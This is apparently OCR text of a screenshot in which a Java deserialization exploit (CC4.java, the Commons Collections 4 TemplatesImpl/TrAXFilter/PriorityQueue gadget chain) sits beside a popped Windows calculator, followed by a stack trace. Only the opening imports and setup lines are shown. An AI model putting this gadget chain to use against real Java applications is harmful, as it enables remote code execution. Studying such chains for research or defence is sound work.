 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC4.java Eval.java InstantiateTransformer.java TransformingComparator.java src\...\PriorityQu
1 package BB;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
6 import org.apache.commons.collections4.Transformer;
7 import org.apache.commons.collections4.comparators.TransformingComparator;
8 import org.apache.commons.collections4.functors.ChainedTransformer;
9 import org.apache.commons.collections4.functors.ConstantTransformer;
10 import org.apache.commons.collections4.functors.InstantiateTransformer;
11
12 import javax.xml.transform.Templates;
13 import java.io.*;
14 import java.lang.reflect.Field;
15 import java.nio.file.Files;
16 import java.nio.file.Paths;
17 import java.util.PriorityQueue;
18
19 // TransformingComparator.compare 的 EXP
20 public class CC4 {
21 public static void main(String[] args) throws Exception{
22 TemplatesImpl templates = new TemplatesImpl();
23 Class templatesClass = templates.getClass();
24 Field nameField = templatesClass.getDeclaredField( name: "_name");
ctio
Run: CC4
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at BB.CC4.main(CC4.java:50)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 8 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 13 more